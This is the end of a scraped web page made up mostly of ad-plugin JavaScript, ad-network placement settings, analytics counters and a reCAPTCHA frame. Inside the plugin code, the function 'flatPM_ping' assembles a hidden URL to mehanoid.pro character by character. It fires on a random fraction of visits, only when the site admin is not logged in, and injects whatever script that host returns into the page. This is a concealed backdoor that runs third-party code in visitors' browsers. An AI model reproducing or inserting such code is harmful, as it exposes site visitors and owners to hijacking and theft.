.flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<div data-la-block=\"515a1cb3-c893-4acb-8e98-5b761478b68c\"><\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lq3pxD8DT0jDQ_B7ewiGTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765126511761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>